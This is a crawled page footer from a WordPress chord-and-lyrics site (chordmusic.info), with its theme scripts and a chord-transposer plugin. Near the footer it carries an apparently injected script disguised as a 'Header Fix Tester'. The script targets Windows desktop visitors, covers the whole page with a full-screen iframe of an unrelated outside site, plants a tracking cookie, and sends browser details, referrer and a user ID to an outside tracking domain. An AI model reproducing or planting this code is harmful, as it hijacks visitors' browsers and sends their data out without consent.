<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/kusembah-kau-chord-lyric#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/kusembah-kau-chord-lyric#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/kusembah-kau-chord-lyric#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/kusembah-kau-chord-lyric#webpage","url":"https://chordmusic.info/kusembah-kau-chord-lyric","inLanguage":"id_ID","name":"Kusembah Kau &#8211; Chord &#038; Lyric &#8211; ChordMUSIC","description":"Kusembah Kau - Chord & Lyric Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Kusembah Kau Singer : - Key : G Intro : G D C D Kusembah Kau Bm Em Dal","datePublished":"2022-06-17T14:00:59+00:00","dateModified":"2022-06-14T08:16:40+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/kusembah-kau-chord-lyric#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/kusembah-kau-chord-lyric#thumbnail"},"image":{"@id":"https://chordmusic.info/kusembah-kau-chord-lyric#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/kusembah-kau-chord-lyric#logo"},"image":{"@id":"https://chordmusic.info/kusembah-kau-chord-lyric#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/kusembah-kau-chord-lyric#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/kusembah-kau-chord-lyric#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2022/06/Kusembah-Kau-Chord-Lyric.png","width":510,"height":204},{"@type":"Article","@id":"https://chordmusic.info/kusembah-kau-chord-lyric#article","url":"https://chordmusic.info/kusembah-kau-chord-lyric","headline":"Kusembah Kau - Chord & Lyric","datePublished":"2022-06-17T14:00:59+00:00","dateModified":"2022-06-14T08:16:40+00:00","wordCount":55,"keywords":["Kusembah Kau - Chord &amp; Lyric"],"articleSection":["Chord","CHORD GITAR","Lyrics","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/kusembah-kau-chord-lyric#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/kusembah-kau-chord-lyric#webpage"},"image":{"@id":"https://chordmusic.info/kusembah-kau-chord-lyric#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/kusembah-kau-chord-lyric#author"}},{"@type":"Person","@id":"https://chordmusic.info/kusembah-kau-chord-lyric#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/kusembah-kau-chord-lyric#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/kusembah-kau-chord-lyric#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/kusembah-kau-chord-lyric/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"cc764279a2","posts":"{\"page\":0,\"name\":\"kusembah-kau-chord-lyric\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 2993

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kjn8yxpWJAbhNv779uhfWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769090154520');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0
body_size: 1931
content:
/*!
 * jQuery Chord Transposer plugin v1.0
 * http://codegavin.com/projects/transposer
 *
 * Copyright 2010, Jesse Gavin
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://codegavin.com/license
 *
 * Date: Sat Jun 26 21:27:00 2010 -0600
 */
(function($) {

  $.fn.transpose = function(options) {
    var opts = $.extend({}, $.fn.transpose.defaults, options);
    
    var currentKey = null;
    
    var keys = [
      { name: 'Ab',  value: 0,   type: 'F' },
      { name: 'A',   value: 1,   type: 'N' },
      { name: 'A#',  value: 2,   type: 'S' },
      { name: 'Bb',  value: 2,   type: 'F' },
      { name: 'B',   value: 3,   type: 'N' },
      { name: 'C',   value: 4,   type: 'N' },
      { name: 'C#',  value: 5,   type: 'S' },
      { name: 'Db',  value: 5,   type: 'F' },
      { name: 'D',   value: 6,   type: 'N' },
      { name: 'D#',  value: 7,   type: 'S' },
      { name: 'Eb',  value: 7,   type: 'F' },
      { name: 'E',   value: 8,   type: 'N' },
      { name: 'F',   value: 9,   type: 'N' },
      { name: 'F#',  value: 10,  type: 'S' },
      { name: 'Gb',  value: 10,  type: 'F' },
      { name: 'G',   value: 11,  type: 'N' },
      { name: 'G#',  value: 0,   type: 'S' }
    ];
  
    var getKeyByName = function (name) {
        if (name.charAt(name.length-1) == "m") {
          name = name.substring(0, name.length-1);
        }
        for (var i = 0; i < keys.length; i++) {
            if (name == keys[i].name) {
                return keys[i];
            }
        }
    };

    var getChordRoot = function (input) {
        if (input.length > 1 && (input.charAt(1) == "b" || input.charAt(1) == "#"))
            return input.substr(0, 2);
        else
            return input.substr(0, 1);
    };

    var getNewKey = function (oldKey, delta, targetKey) {
        var keyValue = getKeyByName(oldKey).value + delta;

        if (keyValue > 11) {
            keyValue -= 12;
        } else if (keyValue < 0) {
            keyValue += 12;
        }
        
        var i=0;
        if (keyValue == 0 || keyValue == 2 || keyValue == 5 || keyValue == 7 || keyValue == 10) {
            // Return the Flat or Sharp Key
            switch(targetKey.name) {
              case "A":
              case "A#":
              case "B":
              case "C":
              case "C#":
              case "D":
              case "D#":
              case "E":
              case "F#":
              case "G":
              case "G#":
                  for (;i<keys.length;i++) {
                    if (keys[i].value == keyValue && keys[i].type == "S") {
                      return keys[i];
                    }
                  }
              default:
                  for (;i<keys.length;i++) {
                    if (keys[i].value == keyValue && keys[i].type == "F") {
                      return keys[i];
                    }
                  }
            }
        }
        else {
            // Return the Natural Key
            for (;i<keys.length;i++) {
              if (keys[i].value == keyValue) {
                return keys[i];
              }
            }
        }
    };

    var getChordType = function (key) {
        switch (key.charAt(key.length - 1)) {
            case "b":
                return "F";
            case "#":
                return "S";
            default:
              return "N";
        }
    };

    var getDelta = function (oldIndex, newIndex) {
        if (oldIndex > newIndex)
            return 0 - (oldIndex - newIndex);
        else if (oldIndex < newIndex)
            return 0 + (newIndex - oldIndex);
        else
            return 0;
    };

    var transposeSong = function (target, key) {
        var newKey = getKeyByName(key);

        if (currentKey.name == newKey.name) {
          return;
        }

        var delta = getDelta(currentKey.value, newKey.value);
        
        $("span.c", target).each(function (i, el) {
            transposeChord(el, delta, newKey);
        });
        
        currentKey = newKey;
    };

    var transposeChord = function (selector, delta, targetKey) {
        var el = $(selector);
        var oldChord = el.text();
        var oldChordRoot = getChordRoot(oldChord);
        var newChordRoot = getNewKey(oldChordRoot, delta, targetKey);
        var newChord = newChordRoot.name + oldChord.substr(oldChordRoot.length);
        el.text(newChord);

        var sib = el[0].nextSibling;
        if (sib && sib.nodeType == 3 && sib.nodeValue.length > 0 && sib.nodeValue.charAt(0) != "/") {
            var wsLength = getNewWhiteSpaceLength(oldChord.length, newChord.length, sib.nodeValue.length);
            sib.nodeValue = makeString(" ", wsLength);
        }
    };

    var getNewWhiteSpaceLength = function (a, b, c) {
        if (a > b)
            return (c + (a - b));
        else if (a < b)
            return (c - (b - a));
        else
            return c;
    };

    var makeString = function (s, repeat) {
        var o = [];
        for (var i = 0; i < repeat; i++) o.push(s);
        return o.join("");
    }
    
    
    var isChordLine = function (input) {
        var tokens = input.replace(/\s+/, " ").split(" ");

        // Try to find tokens that aren't chords
        // if we find one we know that this line is not a 'chord' line.
        for (var i = 0; i < tokens.length; i++) {
            if (!$.trim(tokens[i]).length == 0 && !tokens[i].match(opts.chordRegex))
                return false;
        }
        return true;
    };
    
    var wrapChords = function (input) {
        return input.replace(opts.chordReplaceRegex, "<span class='c'>$1</span>");
    };
    
    
    return $(this).each(function() {
    
      var startKey = $(this).attr("data-key");
      if (!startKey || $.trim(startKey) == "") {
        startKey = opts.key;
      }

      if (!startKey || $.trim(startKey) == "") {
        throw("Starting key not defined.");
        return this;
      }
      
      currentKey = getKeyByName(startKey);

      // Build tranpose links ===========================================
      var keyLinks = [];
      $(keys).each(function(i, key) {
          if (currentKey.name == key.name)
              keyLinks.push("<a href='#' class='selected'>" + key.name + "</a>");
          else
              keyLinks.push("<a href='#'>" + key.name + "</a>");
      });


      var $this = $(this);
      var keysHtml = $("<div class='transpose-keys'></div>");
      keysHtml.html(keyLinks.join(""));
      $("a", keysHtml).click(function(e) {
          e.preventDefault();
          transposeSong($this, $(this).text());
          $(".transpose-keys a").removeClass("selected");
          $(this).addClass("selected");
          return false;
      });
      
      $(this).before(keysHtml);

      var output = [];
      var lines = $(this).text().split(/\r\n|\n/g);
      var line, tmp = "";

      for (var i = 0; i < lines.length; i++) {
          line = lines[i];

          if (isChordLine(line))
              output.push("<span>" + wrapChords(line) + "</span>");
          else
              output.push("<span>" + line + "</span>");
      };

      $(this).html(output.join("\n"));
    });
  };


  $.fn.transpose.defaults = {
    chordRegex: /^[A-G][b\#]?(2|4|5|6|7|9|11|13|6\/9|7\-5|7\-9|7\#5|7\#9|7\+5|7\+9|b5|#5|#9|7b5|7b9|7sus2|7sus4|add2|add4|add9|aug|dim|dim7|m\/maj7|m6|m7|m7b5|m9|m11|m13|M7|M9|M11|M13|mb5|m|sus|sus2|sus4)*(\/[A-G][b\#]*)*$/,
chordReplaceRegex: /([A-G][b\#]?(2|4|5|6|7|9|11|13|6\/9|7\-5|7\-9|7\#5|7\#9|7\+5|7\+9|b5|#5|#9|7b5|7b9|7sus2|7sus4|add2|add4|add9|aug|dim|dim7|m\/maj7|m6|m7|m7b5|m9|m11|m13|maj7|maj9|maj11|maj13|M7|M9|M11|M13|mb5|m|sus|sus2|sus4)*)/g
  };

})(jQuery);